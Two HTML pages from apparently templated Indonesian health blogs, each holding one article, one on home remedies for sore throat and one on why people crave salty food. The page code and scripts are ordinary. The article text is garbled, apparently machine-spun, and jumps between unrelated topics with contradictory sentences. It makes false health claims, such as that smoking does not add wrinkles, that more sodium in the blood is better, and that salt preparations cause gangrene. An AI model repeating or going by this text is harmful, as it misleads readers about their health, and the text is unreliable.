
<file: QO76538Q7QGS3WXyfpEln5V2io0.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>harmoni</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">harmoni</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->


  <!--================Blog Area =================-->
  <section class="blog_area single-post-area section-margin">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 posts-list">
          <div class="single-post">
            <div class="feature-img">
              <img class="img-fluid" src="./assets/images/nathan-dumlao-8uv6eanqwzy-unsplash.jpg" alt="">
            </div>
            <div class="blog_details">
              <h2>Rumah solusi terbaik untuk sakit tenggorokan dan radang</h2>
              <p> <strong>Rumah solusi terbaik untuk sakit tenggorokan dan radang</strong> Radang tenggorokan adalah salah satu penyakit yang paling umum yang terkait dengan pilek dan flu. Ada banyak obat yang baik untuk masalah ini, tetapi jika anda lebih memilih obat-obatan alami, memberi mereka mencoba. Pengobatan rumah ini sangat efektif, murah dan bagus untuk semua. bawang putih.Bawang putih yang indah dan sehat akar, yang tidak dapat dirugikan untuk waktu yang lama. Hal ini penting untuk menggunakan bawang putih di moderasi, karena hal ini sangat kuat itu tidak dapat disalahgunakan. Itu lebih baik untuk tidak menyerah penggunaan bawang putih sama sekali, karena hal ini sangat kuat itu tidak dapat disalahgunakan.Bawang putih harus digunakan sebagai bumbu untuk berbagai masakan, tidak hanya untuk pilek.Hal ini sangat berguna untuk memiliki bawang putih di rumah untuk waktu yang singkat, hanya sekali, dan kemudian mencucinya. Hal ini baik untuk mengunyah dan menelan partikel tertentu, yaitu: satu sendok teh bubuk bawang putih, dua-tiga kali jumlah madu. Penting!Karena bawang putih memiliki bahan-bahan yang kuat, itu benar-benar mustahil untuk benar-benar menghilangkannya dari diet. Itu lebih baik untuk mengambil gigitan kecil menggigit dan mengunyah, daripada menelan seluruh benjolan besar. Apa yang merupakan yang paling berguna dan paling disalahgunakan bumbu untuk bawang putih?Ketika digunakan sebagai bumbu untuk daging, selain memiliki rasa yang ringan, tetapi tentu saja cukup kuat. Adalah mustahil untuk benar-benar menghilangkan daging dari menu, tapi hal ini penting untuk mengetahui bahwa hal itu tidak dapat disalahgunakan.Ketika menggunakan bawang putih, hal ini diperlukan untuk mengetahui bahwa itu digunakan persis seperti kedengarannya: hal ini tidak dianjurkan untuk mengunyah dan menelan seluruh potongan-potongan bawang putih.Hal ini lebih tepat untuk mengunyah dan menelan sejumlah kecil kulit, untuk menghindari menyebabkan iritasi dan infeksi.Kupas bawang putih ini juga tidak cocok untuk orang-orang yang memiliki pankreatitis dan mukosa penyakit tenggorokan. Hal ini baik untuk mengunyah dan menelan seluruh siung atau peterseli.Apa manfaat dari kacang?Sangat berguna dan sifat penyembuhan dari peterseli.Selama bertahun-tahun, bawang putih telah dianggap misterius dan pada saat yang sama tidak berbahaya tanaman. Ini sangat tidak adil. Meskipun reputasinya, tidak ada yang dapat benar-benar benar dan tidak berbahaya tentang peterseli.Sebenarnya ada dua jenis peterseli: cincang kasar dan cincang halus. Jenis pertama memiliki rasa halus dan aroma yang lembut. Hal ini digunakan untuk hampir semua jenis tanaman obat: tonik, tonik, root beer, dll. Bau dari jenis yang pertama adalah pahit, rasa lemah dan konsistensi halus. Yang kedua adalah jauh lebih agresif. Hal ini dianggap benar "tangerine" atau "chin China Selatan". Kedua jenis memiliki sifat unik mereka sendiri dan mungkin akan sangat berbeda dalam komposisi.Apa yang kita tidak tahu tentang kopi tanpa kafein.Kunyit.Kunyit adalah salah satu yang paling umum digunakan rempah-rempah. Ini memiliki hampir pahit, pedas dan obat bau. Hal ini efektif dalam hampir semua kasus. Perbedaan utama adalah bahwa kunyit ini ditemukan di daerah-daerah tropis di mana itu dipanen dan siap, sedangkan di India, hal ini digunakan terutama untuk tujuan pengobatan. Hal ini dilaporkan memiliki penyembuhan dan efek astringent.Kacang pinus.Lezat dan sehat untuk semua jenis hidangan. Kacang pinus juga merupakan sumber yang baik dari vitamin K dan A, yang penting untuk kesehatan tubuh. serta seng, vitamin A, magnesium, kalium, kalsium, fosfor, dan lain-lain. Apa yang kita tidak tahu tentang kopi dan teh.Oat flakes.Lain sumber yang sangat baik dari oatmeal. Ini manis, lembab tepung ini baik untuk ginjal, sistem saraf, dan penglihatan yang baik. Tepung ini juga kaya akan protein, yang membantu untuk menyingkirkan kelebihan berat badan. Merokok memberikan manfaat tidak menambah keriput dan rambut dewasa.6 tanda bahwa anda berada di bawah stres yang konstan.Susu kedelai.Salah satu makanan terbaik yang kaya protein dan lemak, tetapi rendah karbohidrat dan tidak sangat berguna sebagai hasilnya. tubuh. Susu kedelai adalah yang terbaik digunakan dalam sup dan muesli. Tambahkan minyak ke sup.Susu kedelai dan madu.Madu adalah gudang segala sesuatu yang berguna bagi tubuh manusia. Mempromosikan pencernaan dan kekebalan tubuh, membersihkan tubuh dari racun, terutama kolesterol, yang merupakan musuh utama kesehatan. tubuh.Buah-buahan kering.Mereka meningkatkan energi dan meningkatkan mood. Ini kecil, sedikit renyah buah-buahan yang bagus untuk makan setelah pelatihan, snack, makan dengan teman-teman. Nikmati! Beberapa dari mereka: buah ara 7-9 dalam 100 gram, hitam ara 20-25 gram, plum 20-25 gram, dan tanggal 25-30 gram.Dalam 100 gram buah ini, 0.4 gram protein dan 0,3-0,5 liter serat yang terkandung. Enam sendok makan tepung gandum mengandung sekitar 40 gram karbohidrat. Artinya, jika anda hanya makan pisang,</p>
            </div>
          </div>

        </div>
      </div>
    </div>
  </section>
  <!--================Blog Area =================-->

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>


<file: single.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <title>keaktifan</title>
  
	<link rel="icon" href="img/Fevicon.png" type="image/png">

  <link rel="stylesheet" href="vendors/bootstrap/bootstrap.min.css">
  <link rel="stylesheet" href="vendors/themify-icons/themify-icons.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.theme.default.min.css">
  <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
  <link rel="stylesheet" href="vendors/Magnific-Popup/magnific-popup.css">

  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!--================ Header Menu Area start =================-->
  <header class="header_area">
    <div class="main_menu">
      <nav class="navbar navbar-expand-lg navbar-light">
        <div class="container box_1620">
          <a class="navbar-brand logo_h" href="index.html">keaktifan</a>
          <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>

          <div class="collapse navbar-collapse offset" id="navbarSupportedContent">
            <ul class="nav navbar-nav menu_nav justify-content-end">
              <li class="nav-item"><a class="nav-link" href="index.html">Utama</a></li>
              <li class="nav-item"><a class="nav-link" href="blog.html">Artikel</a></li>
              <li class="nav-item"><a class="nav-link" href="contact.html">Kontak</a></li>
              <li class="nav-item"><a class="nav-link" href="terms.html">Terms and conditions</a></li>
              <li class="nav-item"><a class="nav-link" href="policy.html">Kebijakan Privasi</a></li>
            </ul>
          </div> 
        </div>
      </nav>
    </div>
  </header>
  <!--================Header Menu Area =================-->


  <!--================Blog Area =================-->
  <section class="blog_area single-post-area section-margin">
    <div class="container">
      <div class="row">
        <div class="col-lg-8 posts-list">
          <div class="single-post">
            <div class="feature-img">
              <img class="img-fluid" src="./assets/images/kendal-l4ikccachoc-unsplash.jpg" alt="">
            </div>
            <div class="blog_details">
              <h2>Mengapa kita tertarik dengan makanan asin?</h2>
              <p> <strong>Mengapa kita tertarik dengan makanan asin? </strong> Normal konsentrasi garam dalam darah dan di dalam tubuh secara keseluruhan sangat penting untuk keseimbangan cairan dan kesehatan. Kurangnya menyebabkan kerusakan yang cepat dari cairan dan cepat hilangnya elektrolit, yang mengapa sangat penting untuk menyeimbangkan kadar garam dari darah dan cairan - musuh utama dari elektrolit kekurangan.Hal ini juga diketahui bahwa lebih banyak sodium (natrium klorida) dan klorida (kalium klorida) yang lebih baik. Artinya, lebih banyak natrium dan klorida dalam darah, semakin mereka yang diperlukan untuk melaksanakan fungsi-fungsi ginjal dan tubuh.Asin adalah salah satu yang buruk garam. Ia tidak memiliki sifat yang berguna dan, sayangnya, hal ini sangat mudah disalahgunakan. Para ilmuwan menjelaskan bahwa nilai utama dari kandungan sodium rendah dari makanan yang menurunkan kadar kolesterol "buruk", yang merupakan penyebab utama dari pengerasan pembuluh darah.Artinya, kita nafsu makan untuk makanan asin adalah akibat kekurangan "baik" natrium. Itu adalah sebaliknya: ketika ada terlalu banyak sodium dalam diet, tubuh tidak memiliki waktu untuk beristirahat dan mempersiapkan diri untuk masa depan. Semakin banyak garam yang kita makan, semakin banyak natrium keseimbangan ini terganggu (dipercepat pemecahan sodium), yang mengarah ke peningkatan risiko terkena hipertensi.Makan lebih banyak buah-buahan segar, produk susu, dan biji-bijian, sereal. Mereka adalah yang terbaik sumber alami natrium.Jangan lupa tentang makanan penutup. Tambahkan kacang-kacangan, buah-buahan kering, buah kering, dedak roti, oatmeal, barley jelly untuk menu anda. Ingat, hal ini tidak dilarang untuk makan permen (tidak hanya di moderasi), tapi jangan berlebihan. Hasilnya adalah bahwa tubuh kehilangan keseimbangan dan tidak dapat membedakan antara yang baik dan yang buruk, yang normal dan yang abnormal.Gambar-gambar dari layanan Lip balm untuk bibir.Higienis prinsip Swiss Army: selalu berada di tempat teduh.Mengurus sosok anda di bawah sinar matahari. Sosok yang baik dianggap sebagai wanita, dan tan sempurna membuat kulit elastis dan bercahaya. Di musim dingin, jangan lupa tabir surya. Di musim panas, jangan gunakan itu adalah tidak berguna. Bayangkan saja - botol plastik tabir surya dengan sejumlah kecil air. Dalam botol, menulis nama produk yang melindungi kulit dari sinar UV, yaitu: mineral dan organik. By the way, anda juga dapat menambahkan komposisi dari paket yang anda gunakan. By the way, jangan lupa tentang sifat bergizi dan pelembab minyak esensial. Penting!Untuk minuman garam dari garam laut, anda perlu menggunakan terbaik kualitas air laut, yang memungkinkan kulit untuk bernapas dan menyerap garam. Meskipun hal ini sangat berguna untuk kulit, pada akhirnya, itu tidak mempengaruhi bentuk dari kulit, yang juga penting. Hal ini tidak dianjurkan untuk menghancurkan bahan tanaman dengan penambahan bahan kimia.Hal ini tidak dianjurkan untuk penyalahgunaan bubuk. Proses pembuatan garam tidak dianjurkan selama kehamilan dan menyusui, karena dapat menyebabkan gangren dan dermatitis. Juga, hal ini tidak dianjurkan untuk mencampur berbagai jenis krim cukur dengan laut garam. Hasilnya adalah bahwa kulit menjadi sangat kering dan bersisik. Menelan dalam proses menggunakan handuk atau spons, anda juga tidak dapat mengabaikan kebutuhan untuk berhati-hati. Hal ini sangat dianjurkan untuk melindungi kulit dengan tabir surya. Apa yang tidak bisa dilakukan pada hari-hari hujan?Perjalanan cahaya. Jika anda merencanakan perjalanan anda dengan baik, anda dapat dengan mudah mengambil berat rata-rata di kisaran 70-80 kg. Dalam hal ini, dianjurkan untuk membawa makanan ringan, air, makanan ringan, air dan makanan kecil/snack. Hari perjalanan dan backpacking juga tidak dianjurkan. Terlalu banyak cahaya mengurangi kinerja anda. Kinerja tubuh dalam situasi memburuk. Hal utama adalah untuk berada dalam sebuah irama.</p>
            </div>
          </div>

        </div>
      </div>
    </div>
  </section>
  <!--================Blog Area =================-->

  <!-- ================ start footer Area ================= -->
  <footer class="footer-area section-gap" style="padding: 10px 0px 10px;">
		<div class="container">
			<div class="footer-bottom row align-items-center text-center text-lg-left" style="margin-top: 0;">
				<p class="footer-text m-0 col-lg-8 col-md-12"></p>
				<div class="col-lg-4 col-md-12 text-center text-lg-right footer-social">
					<a href="#"><i class="ti-facebook"></i></a>
					<a href="#"><i class="ti-twitter-alt"></i></a>
					<a href="#"><i class="ti-dribbble"></i></a>
					<a href="#"><i class="ti-linkedin"></i></a>
				</div>
			</div>
		</div>
	</footer>
  <!-- ================ End footer Area ================= -->




  <script src="vendors/jquery/jquery-3.2.1.min.js"></script>
  <script src="vendors/bootstrap/bootstrap.bundle.min.js"></script>
  <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="vendors/nice-select/jquery.nice-select.min.js"></script>
  <script src="vendors/Magnific-Popup/jquery.magnific-popup.min.js"></script>
  <script src="js/jquery.ajaxchimp.min.js"></script>
  <script src="js/mail-script.js"></script>
  <script src="js/main.js"></script>

  <div class='cookie-banner'>
    <p>
      The site uses cookies. They allow us to get to know you and get information about your user experience.By continuing to browse the site, I agree to the use of cookies by the site owner in accordance with the <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">cookie Policy</a>
    </p>
    <button class='close-cookie'>&times;</button>
  </div>
  <script>
    window.onload = function () {
      $('.close-cookie').click(function () {
        $('.cookie-banner').fadeOut();
      })
    }
  </script>
  <script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
      elem.innerHTML = window.location.hostname
    })
  </script>
</body>
</html>
</file>
